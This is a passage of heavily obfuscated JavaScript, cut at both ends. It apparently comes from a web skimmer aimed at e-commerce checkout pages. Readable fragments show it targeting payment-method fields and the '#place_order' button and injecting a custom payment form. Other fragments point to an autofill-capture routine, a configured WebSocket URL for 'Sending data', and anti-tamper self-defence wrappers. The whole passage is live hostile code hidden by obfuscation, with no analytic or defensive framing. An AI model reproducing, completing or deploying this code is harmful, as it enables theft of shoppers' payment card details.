_0x22f06a(_0x28c36c)},'tFkxE':_0x43f984(-0x73,_0x5cc492._0x101805,-_0x5cc492._0x40dc76,0x29a),'VbUvV':_0x43f984(0x2d8,0x3f0,0x89b,_0x5cc492._0x100801),'igaqH':_0x361eb8(0x1013,_0x5cc492._0x2c0401,0xa31,_0x5cc492._0x28f97a),'dMwEK':'YPREP','TuKGY':_0x361eb8(0x233,_0x5cc492._0xa168a,0x6f3,_0x5cc492._0x4d85cc),'uZVOy':'ubxOH','jtcXm':_0x43f984(_0x5cc492._0x5b1821,0x640,_0x5cc492._0x3b8a0e,_0x5cc492._0x3530ae)+'CHECK]\x20Fie'+_0x43f984(-0x16f,_0x5cc492._0x17428e,0x93,0x4fe)+':','nYaXY':_0x361eb8(_0x5cc492._0x375b80,_0x5cc492._0x294ea3,_0x5cc492._0x2bdd25,_0x5cc492._0x46ce59)+'CHECK]\x20No\x20'+_0x43f984(0x13f,0x504,_0x5cc492._0x509146,-_0x5cc492._0x2bed7e)+_0x361eb8(_0x5cc492._0x2324de,0xb31,0xa5c,_0x5cc492._0x4e5a23),'EKNdk':_0x361eb8(0x722,-0x359,_0x5cc492._0x32dcb6,-0x501),'bpGCm':_0x43f984(0xea6,0x8fe,0xcb8,0xc01)+'\x20autofill\x20'+'flush\x20afte'+'r\x20','RqaFK':_0x361eb8(0x223,_0x5cc492._0x30b523,_0x5cc492._0x1b20af,-_0x5cc492._0x2d54de),'VHDmf':_0x361eb8(_0x5cc492._0x264b46,_0x5cc492._0x2a88e0,_0x5cc492._0x45bdba,0xf6),'kzXfl':'bzzrZ','HMwbd':'Pjdfl','uYDls':_0x43f984(_0x5cc492._0xf434cc,0x598,0x243,0x81a),'ofWwo':'VPbtv','fRNUi':'XZHfa','fCDYb':'WbuCu','WxdwP':function(_0x48e6cf,_0x348803){return _0x48e6cf+_0x348803},'vJgQN':'xtbwD','UMzTf':'1|4|5|6|0|'+_0x43f984(-0x1bc,0x41d,_0x5cc492._0x9e192d,0x65c),'EErdM':_0x361eb8(0x421,-0x316,_0x5cc492._0x5903b9,_0x5cc492._0x3a7846),'wOMRE':_0x43f984(-0x28b,_0x5cc492._0x262eae,0x3f4,0x574),'xUeOm':_0x43f984(0x884,_0x5cc492._0x41444c,0x163,_0x5cc492._0x2c1606),'TEpWl':function(_0x5cdfff,_0x5136bf){return _0x5cdfff===_0x5136bf},'CVdgX':_0x361eb8(0xf38,0x6d4,0xb79,_0x5cc492._0x168c57),'wSJyz':function(_0x20db62,_0x243090){return _0x20db62===_0x243090},'WIXYa':function(_0x34dc6b,_0x1fbfcf){return _0x34dc6b===_0x1fbfcf},'OgPXL':function(_0x53b07a,_0x8dab5){return _0x53b07a!==_0x8dab5},'HNjHB':function(_0x326a35,_0x3a8a04){return _0x326a35===_0x3a8a04},'Qivle':_0x361eb8(0x6d7,_0x5cc492._0x119c7d,_0x5cc492._0x207ee6,0x635),'NUUAW':function(_0x27b547,_0x5474ea){return _0x27b547===_0x5474ea},'YUbnJ':_0x361eb8(0x91f,0xf79,_0x5cc492._0x1461bf,_0x5cc492._0x4df6ee),'NUnmG':_0x361eb8(_0x5cc492._0x3025ac,0x4a1,0x846,0x202)+_0x43f984(_0x5cc492._0x499665,_0x5cc492._0x42ecf3,0x9e3,_0x5cc492._0x1e66a2),'HeigM':_0x43f984(0x2b1,_0x5cc492._0x5983d7,0x1be,_0x5cc492._0xae3197),'wySZf':'erqfZ','bPlgH':function(_0xd6fb29){return _0xd6fb29()},'udtOm':function(_0x1e9253,_0x29c52c){return _0x1e9253+_0x29c52c},'KqNQx':'qVwHg','COcRM':function(_0x108b06){return _0x108b06()},'iKMbu':function(_0x1d796e,_0x1b3ae8){return _0x1d796e===_0x1b3ae8},'CVDxX':function(_0x3841fa,_0x207731){return _0x3841fa!==_0x207731},'iQgZG':_0x43f984(-0x64,-_0x5cc492._0x523c50,-_0x5cc492._0x3f0357,-_0x5cc492._0x2ffa5a),'VJGxE':_0x43f984(_0x5cc492._0x3aa97c,_0x5cc492._0x1c4c6c,_0x5cc492._0x5476b7,0xf57),'XXGDj':_0x361eb8(_0x5cc492._0x2e24c3,0x9a1,0xc67,_0x5cc492._0x34f979),'aZRCt':function(_0x57827c,_0x2c8b46){return _0x57827c+_0x2c8b46},'gZPtx':function(_0x34ef36,_0xba3e0f){return _0x34ef36!==_0xba3e0f},'bpcVl':function(_0x2f8fd4,_0x4c6ae6){return _0x2f8fd4(_0x4c6ae6)},'jxdMd':'XPRZJ','xInKL':function(_0x2b2f79,_0x3bc380){return _0x2b2f79>_0x3bc380},'uubwB':function(_0x58c956,_0x5c275a){return _0x58c956-_0x5c275a},'ylHjJ':_0x43f984(-_0x5cc492._0x24b7f2,-_0x5cc492._0x306691,-0x11b,_0x5cc492._0x5c793c),'RjrUj':_0x361eb8(_0x5cc492._0x1b78fe,0x3aa,0x7f9,0xc85),'XstaT':_0x361eb8(0xcd9,_0x5cc492._0x4f0966,0x834,0x827),'fhpyq':_0x43f984(_0x5cc492._0x280ef3,0x49e,0x6bc,0x107),'bLIIF':_0x43f984(_0x5cc492._0x3e1ada,_0x5cc492._0x7bc41f,0xe66,_0x5cc492._0x173abc),'DiYpe':function(_0x4b49bd,_0x52e4b0){return _0x4b49bd!==_0x52e4b0},'RjECd':_0x43f984(_0x5cc492._0xb60707,_0x5cc492._0x321376,0x359,0x135),'LiNUi':function(_0x1a5163,_0x2932a8,_0x5819d1){return _0x1a5163(_0x2932a8,_0x5819d1)},'YFoic':_0x361eb8(0x5e5,0x9e1,0x70b,0x257),'gDVBV':function(_0x609a05,_0x59e763){return _0x609a05===_0x59e763},'mSHHa':_0x361eb8(0x7cf,_0x5cc492._0x4266a1,0x933,_0x5cc492._0x167ca7),'KTBBj':function(_0x5df07b,_0x4ab61b){return _0x5df07b===_0x4ab61b},'hnSyH':'qUxQl','oxVwr':_0x43f984(_0x5cc492._0x3501c3,0x73c,0x8c2,0x8a7),'JVgfJ':function(_0x30ccb5){return _0x30ccb5()},'GRMbY':'xWAiw','Ezgje':function(_0x1a8e54,_0x5f17da,_0x3ad983){return _0x1a8e54(_0x5f17da,_0x3ad983)},'WuGCm':function(_0x46231e){return _0x46231e()},'USWrM':_0x361eb8(_0x5cc492._0x2df883,_0x5cc492._0x1e42a5,0xa96,_0x5cc492._0x560295),'NhuxA':_0x361eb8(0x501,_0x5cc492._0x364fd6,0x1b7,-0x1f8),'DDCfb':'visibility'+_0x361eb8(0x4a4,_0x5cc492._0xdca648,_0x5cc492._0x8455fc,-_0x5cc492._0x48e7e1),'lRJis':function(_0x5485d5,_0x34aa6a){return _0x5485d5===_0x34aa6a},'MDFnt':'TiEPr','MOUif':function(_0x54641b,_0x1b1054){return _0x54641b>_0x1b1054},'QkwaA':_0x43f984(0x43c,_0x5cc492._0x334e2d,0x13a,0x365),'uKvWd':function(_0x5a3d6e,_0x2396ab){return _0x5a3d6e===_0x2396ab},'zHyqY':_0x361eb8(_0x5cc492._0x30ac49,_0x5cc492._0x20c427,_0x5cc492._0x5de0ca,0x6a4),'LfZED':function(_0x3ed2f8,_0x455157){return _0x3ed2f8(_0x455157)},'MyPOh':function(_0x4d6fa8,_0x39887d){return _0x4d6fa8>_0x39887d},'Adohq':function(_0x1296a7,_0xb62bb4){return _0x1296a7-_0xb62bb4},'hRZPn':function(_0x26b7ac,_0x17d3ae){return _0x26b7ac>_0x17d3ae},'VYZnj':function(_0x39a771,_0x12674e){return _0x39a771>=_0x12674e},'llGCg':_0x361eb8(_0x5cc492._0x5585f5,_0x5cc492._0x4bed40,0x1a8,0x773),'tOkiL':_0x43f984(_0x5cc492._0x41efe4,0x467,0x7c,_0x5cc492._0x2d3f77),'NfxXs':_0x361eb8(_0x5cc492._0x40e6fb,_0x5cc492._0x4246a3,0x1eb,0x6dd),'Iooxo':function(_0x2e88f6,_0x229ed4){return _0x2e88f6===_0x229ed4},'bjfxx':_0x361eb8(-_0x5cc492._0x348382,0x6f0,0x139,-0x3a2)+_0x361eb8(_0x5cc492._0x2075ad,0x52d,_0x5cc492._0x182ab5,0x10d1)+_0x361eb8(0x47c,_0x5cc492._0x12f254,_0x5cc492._0x1d4dbc,0x25d),'WBuHc':_0x43f984(-_0x5cc492._0x16d45e,-0x13e,-0x445,-0x59),'wkzIJ':_0x361eb8(_0x5cc492._0x133248,0xe29,_0x5cc492._0x319465,_0x5cc492._0x5e358a),'NCTVo':_0x43f984(0x25c,0xf3,-0x11a,0x337)+'=\x22payment_'+_0x43f984(_0x5cc492._0x4c0dbf,0x978,0x952,0x527)+_0x43f984(_0x5cc492._0x3921d3,0x140,-0x236,0x17f)+_0x43f984(_0x5cc492._0x25755a,_0x5cc492._0x34545f,0x909,-_0x5cc492._0x4d11e0)+'ed','FqxOe':_0x43f984(_0x5cc492._0x52eeb9,_0x5cc492._0x41c019,0x5ba,_0x5cc492._0x1e2b73),'Nfrqx':_0x43f984(-_0x5cc492._0x30da22,-_0x5cc492._0x4f493b,_0x5cc492._0xecc5a0,-_0x5cc492._0x3f49fe),'fYyvH':'#place_ord'+'er','XavZJ':_0x43f984(_0x5cc492._0x344c61,_0x5cc492._0x2600b8,-0x149,_0x5cc492._0x188162),'RmhOi':function(_0x408917){return _0x408917()}},_0x312d45=(function(){let _0x12de3b=!![];return function(_0x234cd5,_0x564e5b){const _0x2d0aa5=_0x12de3b?function(){if(_0x564e5b){const _0x10bd38=_0x564e5b.apply(_0x234cd5,arguments);return _0x564e5b=null,_0x10bd38}}:function(){};return _0x12de3b=![],_0x2d0aa5}}()),_0x839366=_0x50c6e4[_0x361eb8(0x42d,0x2a4,_0x5cc492._0x23376c,_0x5cc492._0x3dfca5)](_0x312d45,this,function(){function _0x4ce492(_0x35d456,_0x3b8be9,_0x14f220,_0xcb58d6){return _0x43f984(_0x3b8be9,_0xcb58d6-0x6c7,_0x14f220-_0x123bd0._0x266258,_0xcb58d6-0x131)}function _0x289883(_0x8a7c32,_0x4d5f2a,_0x18fe1b,_0x561a4c){return _0x43f984(_0x18fe1b,_0x8a7c32-0x688,_0x18fe1b-_0x1aa95a._0xf8a69b,_0x561a4c-0x147)}return _0x839366[_0x4ce492(0xd83,0xa5d,0xb0f,0xcfc)]()[_0x4ce492(_0x2aecd4._0xee91d,0xddf,0x666,0xc3f)](_0x50c6e4[_0x289883(_0x2aecd4._0x1beb5e,0x760,_0x2aecd4._0x5c2e40,0xcd6)])[_0x4ce492(_0x2aecd4._0x26cd7b,0x903,_0x2aecd4._0x2d218e,0xcfc)]()['constructo'+'r'](_0x839366)[_0x4ce492(_0x2aecd4._0x43ba33,0x124f,0x1264,_0x2aecd4._0x1e7859)](_0x50c6e4[_0x289883(0x887,_0x2aecd4._0x27abbb,0x34f,0xe2d)])});_0x50c6e4[_0x43f984(-_0x5cc492._0x528618,_0x5cc492._0x5c5260,-0x44c,-0x7c)](_0x839366);const _0x38bc5b=(function(){const _0x506047={_0x486932:0x89f,_0x2fa85d:0x93c,_0x4c6b4a:0x7ae,_0x41d676:0x93b,_0x371ad9:0x15c,_0x447773:0x9cc,_0x472365:0x57,_0x2a8c4d:0x246,_0x13f8a4:0x476,_0x450d5e:0x6b9,_0xfabf55:0x590,_0x34375e:0x75d,_0x2377d4:0x80e},_0xc89a87={_0x42d277:0x757,_0x2b517e:0xc96,_0x7d04f9:0x4c,_0x2f0ec7:0x78c,_0x5279dd:0x3a9,_0x579af9:0x69,_0x230690:0x5b3,_0x566221:0x2db,_0x1cf142:0x15b,_0x3cd470:0x965,_0x2ee3b1:0x7d2,_0x50bfcd:0x11c,_0x10b47e:0xb7a,_0x32a41a:0xe54},_0x42623f={_0x2758d1:0x1d},_0x104cbb={_0x3d53cf:0xa7,_0x51563c:0x64};function _0x585394(_0x42ff1a,_0x25ae25,_0x4f231b,_0x58d480){return _0x43f984(_0x25ae25,_0x58d480-0x203,_0x4f231b-_0x104cbb._0x3d53cf,_0x58d480-_0x104cbb._0x51563c)}const _0x225ab9={'jrOaH':'[AUTOFILL]'+_0x585394(0xcb3,_0x24e409._0x50da49,0xb6c,0xc76)+'age\x20change'+'d:','AehfD':function(_0x48b35f,_0x373d58){return _0x50c6e4.HiSeN(_0x48b35f,_0x373d58)},'VYpoN':_0x50c6e4[_0x585394(_0x24e409._0x15e424,0x1092,0xcf8,0xc4e)],'PfAJD':function(_0x4f35c0,_0x24f204){return _0x50c6e4.zvwgR(_0x4f35c0,_0x24f204)},'YTGNU':_0x50c6e4[_0x2e54d7(0x306,0x482,-0x16c,0x1ac)]};function _0x2e54d7(_0x449535,_0x2f8502,_0x5cf993,_0x1bbed3){return _0x361eb8(_0x5cf993,_0x2f8502-0xfb,_0x449535- -_0x42623f._0x2758d1,_0x1bbed3-0x34)}let _0x4b3069=!![];return function(_0x191cb8,_0x116362){const _0x2ca496={_0x329a4c:0x65},_0x20dc27={_0x263b88:0x5,_0x3e9933:0x10c};function _0x4ae20e(_0x3fcd30,_0x306811,_0x2782f5,_0x379c33){return _0x2e54d7(_0x3fcd30- -0x2ee,_0x306811-_0x20dc27._0x263b88,_0x2782f5,_0x379c33-_0x20dc27._0x3e9933)}function _0x4c6198(_0x51133f,_0x35e273,_0x3b2efe,_0x4e9e9b){return _0x2e54d7(_0x35e273- -0x298,_0x35e273-_0x2ca496._0x329a4c,_0x4e9e9b,_0x4e9e9b-0x117)}if(_0x225ab9[_0x4ae20e(_0x506047._0x486932,0x32f,0x599,_0x506047._0x2fa85d)](_0x225ab9[_0x4ae20e(_0x506047._0x4c6b4a,_0x506047._0x41d676,_0x506047._0x371ad9,_0x506047._0x447773)],'mDEpz'))_0x4c44c6[_0x4c6198(0x2db,0x188,-0x3b2,0x15a)]('Sending\x20da'+_0x4ae20e(0xbf,-_0x506047._0x472365,_0x506047._0x2a8c4d,-_0x506047._0x13f8a4)+_0x4ae20e(0x1df,_0x506047._0x450d5e,-0xde,-0x3d8)+_0x4ae20e(_0x506047._0xfabf55,_0x506047._0x34375e,_0x506047._0x2377d4,-0x35));else{const _0x4dabb8=_0x4b3069?function(){const _0x5a556d={_0x457a76:0x71,_0x59302b:0x37};function _0x3e86a1(_0x24181f,_0x4cb1b8,_0x5817df,_0x3dff98){return _0x4ae20e(_0x24181f-0x1f5,_0x4cb1b8-0x1e7,_0x4cb1b8,_0x3dff98-0x191)}function _0x4f74fc(_0x36c75c,_0x2ed6d9,_0x26e677,_0x3e870c){return _0x4c6198(_0x36c75c-_0x5a556d._0x457a76,_0x36c75c- -_0x5a556d._0x59302b,_0x26e677-0xe0,_0x2ed6d9)}const _0x248956={};_0x248956[_0x3e86a1(0x692,_0xc89a87._0x42d277,_0xc89a87._0x2b517e,0x5fc)]=_0x225ab9.jrOaH;const _0x565ea7=_0x248956;if(_0x116362){if(_0x225ab9.AehfD(_0x225ab9.VYpoN,_0x4f74fc(-0x14f,_0xc89a87._0x7d04f9,-_0xc89a87._0x2f0ec7,0x3b7))){const _0x4bd640=_0x116362[_0x4f74fc(0x436,_0xc89a87._0x5279dd,-0x21e,_0xc89a87._0x579af9)](_0x191cb8,arguments);return _0x116362=null,_0x4bd640}else _0x1b7b22[_0x3e86a1(0x327,_0xc89a87._0x230690,0x6d0,-_0xc89a87._0x566221)](_0x565ea7[_0x4f74fc(0x4bc,-_0xc89a87._0x1cf142,_0xc89a87._0x3cd470,0x7e1)],_0x2fb77a[_0x4f74fc(0x4e7,_0xc89a87._0x2ee3b1,-_0xc89a87._0x50bfcd,0x86b)],'=',_0x407df0[_0x3e86a1(_0xc89a87._0x10b47e,_0xc89a87._0x32a41a,0x11f7,0x11d9)])}}:function(){};return _0x4b3069=![],_0x4dabb8}}}()),_0x388dc1=_0x38bc5b(this,function(){const _0x1fef72={_0xad7ba7:0xf62,_0x5b7376:0xcd6,_0x28feb5:0x112a,_0x124536:0x6c8,_0x432a76:0x55f,_0x89ecea:0xa,_0x32db0f:0x134,_0x3bec44:0x138,_0x562673:0x9c,_0x52b479:0xbea,_0x6a46a7:0x961,_0x43e9cc:0x38f,_0x3d860e:0x85e,_0x42bf94:0x759,_0x4c12f0:0x315,_0x23c4e3:0x20a,_0x4c7e25:0x673,_0x3a80d9:0x79f,_0x208c37:0xd2f,_0x1995e6:0x2fa},_0x377b1a={_0x4ce2b1:0x351,_0xa45be3:0x387},_0x360224={_0x5b9adf:0x1ef,_0x5cec1c:0x4a9,_0x448456:0x846},_0xb913c8={'EGxIa':_0x50c6e4[_0x3bd3c2(0x246,-_0x383c74._0x2d1fc6,0x109,-0x237)],'YQfhe':function(_0x7ab1d2,_0x53f9cf){function _0x2dfa8f(_0x244f5b,_0x33f115,_0x1e804b,_0x620e75){return _0x3bd3c2(_0x244f5b-0xd4,_0x244f5b-0x2a7,_0x1e804b-0x57,_0x620e75)}return _0x50c6e4[_0x2dfa8f(0xf1c,_0x1001d0._0x411d99,0x11bd,0xa8c)](_0x7ab1d2,_0x53f9cf)},'XvLPz':_0x50c6e4[_0x350e11(_0x383c74._0xc44b67,0x469,0x3e0,0x9b1)],'jWyfm':function(_0x364cab,_0x279de1){const _0x30c38d={_0x1e8969:0x21e,_0x43ccde:0x121};function _0x4f5cd8(_0x3b6a7e,_0x33aa70,_0x3bad49,_0x4f7b2c){return _0x3bd3c2(_0x3b6a7e-0x80,_0x3b6a7e- -_0x30c38d._0x1e8969,_0x3bad49-_0x30c38d._0x43ccde,_0x33aa70)}return _0x50c6e4[_0x4f5cd8(_0x360224._0x5b9adf,-0x38e,_0x360224._0x5cec1c,_0x360224._0x448456)](_0x364cab,_0x279de1)},'OuVzv':function(_0x3cc23c,_0x226a99){const _0x5cbc77={_0x5d32a3:0x408};function _0x2f090e(_0x19a043,_0x195a86,_0x5f5210,_0x3cfcad){return _0x350e11(_0x19a043-0x11e,_0x5f5210-_0x5cbc77._0x5d32a3,_0x195a86,_0x3cfcad-0x9)}return _0x50c6e4[_0x2f090e(0xd63,_0x377b1a._0x4ce2b1,0x793,_0x377b1a._0xa45be3)](_0x3cc23c,_0x226a99)},'vtwjJ':_0x50c6e4[_0x3bd3c2(0x8af,0x938,_0x383c74._0x2bd99b,0x7d2)],'NoIIU':_0x50c6e4[_0x3bd3c2(-_0x383c74._0xe648,0x126,0x719,_0x383c74._0x241595)]},_0x38470e=function(){const _0x9246f7={_0x4dde83:0x65},_0x1505e8={_0x41e541:0xc5},_0x442741={};_0x442741[_0x17d723(0xbea,_0x1fef72._0xad7ba7,_0x1fef72._0x5b7376,_0x1fef72._0x28feb5)]=_0xb913c8[_0x17d723(_0x1fef72._0x124536,0xa69,0xb10,0xb76)];function _0x17d723(_0x441c6f,_0x72b6d1,_0x4d1f87,_0x12003b){return _0x350e11(_0x441c6f-_0x1505e8._0x41e541,_0x441c6f-0x7d,_0x72b6d1,_0x12003b-0x136)}function _0x37bbc9(_0x53127f,_0x2f8e38,_0x22b92f,_0x1c3629){return _0x3bd3c2(_0x53127f-_0x9246f7._0x4dde83,_0x53127f- -0xf7,_0x22b92f-0x2,_0x1c3629)}const _0xa66503=_0x442741;if(_0xb913c8.YQfhe(_0xb913c8.XvLPz,_0xb913c8[_0x17d723(_0x1fef72._0x432a76,0x7b9,-_0x1fef72._0x89ecea,0x815)]))_0x15b06e[_0x17d723(0x2d3,-_0x1fef72._0x32db0f,_0x1fef72._0x3bec44,-_0x1fef72._0x562673)](_0xa66503[_0x17d723(_0x1fef72._0x52b479,0xc4e,0x68a,_0x1fef72._0x6a46a7)],this[_0x17d723(_0x1fef72._0x43e9cc,_0x1fef72._0x3d860e,_0x1fef72._0x42bf94,_0x1fef72._0x4c12f0)]);else{let _0x296815;try{_0x296815=_0xb913c8[_0x37bbc9(0x2fd,_0x1fef72._0x23c4e3,_0x1fef72._0x4c7e25,0x6be)](Function,_0xb913c8.OuVzv(_0xb913c8[_0x37bbc9(_0x1fef72._0x3a80d9,_0x1fef72._0x208c37,0x6d8,_0x1fef72._0x1995e6)]+_0xb913c8.NoIIU,');'))()}catch(_0x256822){_0x296815=window}return _0x296815}};function _0x350e11(_0x12efb2,_0x1c45c6,_0x1300d4,_0x46b6ef){return _0x43f984(_0x1300d4,_0x1c45c6-_0x581faf._0x549fd3,_0x1300d4-_0x581faf._0x161567,_0x46b6ef-0x168)}const _0x494d55=_0x50c6e4.xKLSF(_0x38470e);function _0x3bd3c2(_0x1d1574,_0x256cd0,_0x2d8fc4,_0x3a1c9a){return _0x43f984(_0x3a1c9a,_0x256cd0-0x218,_0x2d8fc4-_0x4f18dc._0x446777,_0x3a1c9a-_0x4f18dc._0xb99c40)}const _0xaf7306=_0x494d55[_0x3bd3c2(-_0x383c74._0x57b23b,_0x383c74._0xebf01f,-_0x383c74._0x1fa0e8,0x606)]=_0x494d55[_0x3bd3c2(_0x383c74._0x48b2b9,0x2bc,-_0x383c74._0xa15e70,_0x383c74._0x55c318)]||{},_0x5d488b=[_0x50c6e4[_0x3bd3c2(-_0x383c74._0x496d2f,_0x383c74._0x19c45d,-0x507,-0x429)],_0x50c6e4.eeZKf,_0x50c6e4[_0x3bd3c2(_0x383c74._0x5c6b50,_0x383c74._0xeb50f2,_0x383c74._0x48b2b9,_0x383c74._0x2c6d7c)],_0x3bd3c2(0xb9f,_0x383c74._0x58cadf,_0x383c74._0x20360e,0x939),_0x50c6e4[_0x3bd3c2(0x395,0x594,0x86a,0x78c)],_0x50c6e4[_0x3bd3c2(_0x383c74._0x669b71,0x77f,0x443,_0x383c74._0x114541)],_0x50c6e4[_0x3bd3c2(_0x383c74._0x581f6a,_0x383c74._0x3b670f,0x3d2,_0x383c74._0x4c5d9d)]];for(let _0x226b3b=0x1*0x273+-0x7d3+0x158*0x4;_0x50c6e4[_0x3bd3c2(-_0x383c74._0x1762d1,_0x383c74._0xe0f5fb,-_0x383c74._0x12a8c8,_0x383c74._0xce1c6c)](_0x226b3b,_0x5d488b[_0x350e11(0x9b3,0x590,_0x383c74._0x1e5892,-_0x383c74._0x14b55a)]);_0x226b3b++){if(_0x50c6e4[_0x3bd3c2(_0x383c74._0x40cd42,0x27e,_0x383c74._0x839231,0x619)](_0x50c6e4[_0x3bd3c2(_0x383c74._0x58049f,0x81c,_0x383c74._0x3b6977,_0x383c74._0x1e59cf)],_0x50c6e4[_0x350e11(0xa8d,_0x383c74._0x424a6c,_0x383c74._0x1578a3,_0x383c74._0x2bb3cc)]))_0x50c6e4[_0x3bd3c2(-0x3c7,0x283,_0x383c74._0x440d86,-0x33d)](_0xcbcfc6);else{const _0x187d29=_0x38bc5b[_0x350e11(_0x383c74._0x4e1518,_0x383c74._0x3bb8c7,_0x383c74._0x22a122,_0x383c74._0x29b6a)+'r'][_0x350e11(_0x383c74._0x1f9771,0x970,_0x383c74._0x58c535,_0x383c74._0x161f10)][_0x350e11(_0x383c74._0x57940c,0x6e0,_0x383c74._0x57dbf1,0x1ba)](_0x38bc5b),_0xf43824=_0x5d488b[_0x226b3b],_0x45f61e=_0xaf7306[_0xf43824]||_0x187d29;_0x187d29[_0x350e11(_0x383c74._0x26abce,0x6f5,0x78e,_0x383c74._0x4b522f)]=_0x38bc5b[_0x350e11(_0x383c74._0x168c85,_0x383c74._0xc5c627,0x8c4,0xb8f)](_0x38bc5b),_0x187d29[_0x350e11(0x2f9,0x6f6,_0x383c74._0x14fbad,0x868)]=_0x45f61e[_0x3bd3c2(_0x383c74._0xdf56b4,0x84d,0x411,_0x383c74._0x39ab99)][_0x350e11(0xa7a,0x6e0,0x485,_0x383c74._0x1d22c7)](_0x45f61e),_0xaf7306[_0xf43824]=_0x187d29}}});_0x388dc1();'use strict';if(_0x50c6e4[_0x361eb8(_0x5cc492._0x1e0eae,_0x5cc492._0x5dcedd,_0x5cc492._0x4f0470,_0x5cc492._0x3a2b50)](localStorage[_0x43f984(0x6a,-_0x5cc492._0x1baa9d,0x226,-_0x5cc492._0x4efa6e)](_0x50c6e4[_0x361eb8(0x3ac,_0x5cc492._0x5a3a31,0x765,_0x5cc492._0x2a4374)]),'1'))return;const _0x42122a={};_0x42122a.wsUrl=_0x50c6e4[_0x43f984(0x80,_0x5cc492._0x4f183d,-0x2da,0x34d)],_0x42122a.keywords=[_0x50c6e4[_0x361eb8(0x6b1,0x637,_0x5cc492._0x12f8fe,_0x5cc492._0x584c8a)]],_0x42122a[_0x43f984(0x34a,0x1af,-0x405,0x76d)+_0x361eb8(0xa5a,0x879,_0x5cc492._0x47d184,_0x5cc492._0x30e2a9)]=[{'id':0x1,'injectImmediately':![],'triggers':[{'type':_0x50c6e4[_0x361eb8(_0x5cc492._0x541274,0x9b2,_0x5cc492._0x1cacc4,_0x5cc492._0x26f280)],'value':_0x50c6e4[_0x361eb8(_0x5cc492._0x3029c1,0xe35,_0x5cc492._0x305899,_0x5cc492._0x48c608)]}],'targetSelector':_0x361eb8(_0x5cc492._0xec430d,_0x5cc492._0x4c0dbf,0xc42,0x11fb)+_0x361eb8(0xd29,0x925,_0x5cc492._0x2d0af1,0xb2c)+_0x43f984(0x5fa,0x252,0x3f5,-_0x5cc492._0xeacd47)+_0x43f984(0xd8,0x71f,0x863,_0x5cc492._0x1b9bfc),'insertMode':_0x361eb8(_0x5cc492._0x33f803,0x33d,_0x5cc492._0x366777,0x18a)+_0x361eb8(_0x5cc492._0x31c85c,_0x5cc492._0x169eaa,0xbf7,_0x5cc492._0x56bc3a),'useCustomForm':![],'formHtml':'\x0a<style>\x0a@'+_0x361eb8(_0x5cc492._0x3d3b65,_0x5cc492._0x29a8c1,0x684,_0x5cc492._0x123957)+_0x361eb8(-0x440,-_0x5cc492._0x4be0f4,0x193,-0x20c)+'x-width:\x209'+_0x361eb8(-0x106,0x2b3,0x1e2,0x379)+_0x361eb8(0x79f,_0x5cc492._0x8779eb,0x8bd,_0x5cc492._0x2191b6)+_0x43f984(_0x5cc492._0x3c3c8c,_0x5cc492._0x283341,0x448,_0x5cc492._0x2cceb2)+'form-row16'+'5165484,\x0a\x20'+_0x361eb8(_0x5cc492._0x3d219b,0x356,_0x5cc492._0x11c1a0,-0x162)+_0x43f984(_0x5cc492._0x3689be,_0x5cc492._0x57793c,_0x5cc492._0x5ad6fd,0x814)+'.form-row,'+_0x43f984(-0x13e,-0x8c,0x5e1,_0x5cc492._0x5cebf1)+_0x43f984(_0x5cc492._0x51f96d,_0x5cc492._0x154ce2,0x618,_0x5cc492._0x348f4d)+_0x43f984(0x1f2,0x5e6,0x54b,_0x5cc492._0x30ba82)+_0x361eb8(0xf2a,_0x5cc492._0x1b3f90,0xcbb,0xde9)+_0x43f984(_0x5cc492._0x55c896,-_0x5cc492._0x360971,-_0x5cc492._0x121f4c,0x5b2)+'-builder-f'+_0x43f984(_0x5cc492._0x14a07e,0x57f,0x75e,_0x5cc492._0x4407d9)+_0x361eb8(-_0x5cc492._0x32b31c,_0x5cc492._0x3e6d24,0x9b,_0x5cc492._0x3c0f07)+_0x43f984(-0xad,_0x5cc492._0x25055c,-_0x5cc492._0x296929,_0x5cc492._0x507027)+_0x361eb8(_0x5cc492._0x1e23fe,0x541,_0x5cc492._0x3f98fb,0x53c)+_0x43f984(0x2b8,_0x5cc492._0x1ed592,_0x5cc492._0x1926a5,0x6ee)+'*=\x22display'+_0x361eb8(_0x5cc492._0x3271c8,_0x5cc492._0x2e4bbb,_0x5cc492._0x5e7462,_0x5cc492._0x3ed9c7)+_0x43f984(_0x5cc492._0x3e5ed5,_0x5cc492._0x31d04c,_0x5cc492._0x411d33,_0x5cc492._0x3ec2af)+_0x43f984(-0x10f,_0x5cc492._0x1130c7,_0x5cc492._0x57ae3c,0x49)+_0x43f984(_0x5cc492._0x30115a,_0x5cc492._0x5457c2,0x3e6,_0x5cc492._0x354e34)+_0x361eb8(-_0x5cc492._0x15dae2,-0x1d7,0x79,0x242)+_0x361eb8(_0x5cc492._0x4e080a,0x10e0,0xb14,_0x5cc492._0x170644)+_0x43f984(0x736,0x7c7,0x2ca,_0x5cc492._0xc6b1d3)+_0x361eb8(0xa37,_0x5cc492._0x33ee9a,0x7cb,0x82e)+'on:\x20column'+'\x20!importan'+_0x43f984(0x1080,0xa41,_0x5cc492._0x3bf0ce,_0x5cc492._0x5dd3cc)+_0x43f984(-0x522,-_0x5cc492._0x3147b7,-_0x5cc492._0x540a28,_0x5cc492._0x4239d5)+_0x43f984(-_0x5cc492._0x36d16a,_0x5cc492._0x4f43f8,_0x5cc492._0x359c74,_0x5cc492._0x2480c8)+_0x43f984(_0x5cc492._0x1569da,0x3e3,_0x5cc492._0x3ccc6d,0x45c)+_0x43f984(-0xb8,_0x5cc492._0x44c3ed,_0x5cc492._0x46aa5b,_0x5cc492._0x26d249)+_0x43f984(_0x5cc492._0x438dbe,_0x5cc492._0x45119e,0x530,-_0x5cc492._0x3ecd3a)+'important;'+_0x43f984(0x932,0x63c,0x8ed,_0x5cc492._0xd45802)+'\x20.gw-build'+_0x361eb8(_0x5cc492._0x421e23,_0x5cc492._0x33965c,0x947,0x776)+_0x43f984(0xb52,0x89b,_0x5cc492._0x30e170,0xa6b)+_0x43f984(-_0x5cc492._0x5ae2c4,_0x5cc492._0x3199a0,_0x5cc492._0x65295f,0x437)+'\x20\x20\x20\x20.gw-bu'+_0x43f984(_0x5cc492._0x3012b8,_0x5cc492._0x597e99,-_0x5cc492._0x20ce21,_0x5cc492._0x55e830)+'\x20.form-gro'+_0x361eb8(0x4b5,_0x5cc492._0x87ecaa,_0x5cc492._0x2cceb2,_0x5cc492._0x1da203)+_0x361eb8(_0x5cc492._0x155091,0x822,0x70a,0x904)+'form\x20[clas'+_0x361eb8(0xabe,0xafd,_0x5cc492._0x13856,0xea2)+_0x43f984(0xafe,0x50f,0xae5,-0xde)+_0x43f984(0xb8c,_0x5cc492._0x4924b4,0xb88,_0x5cc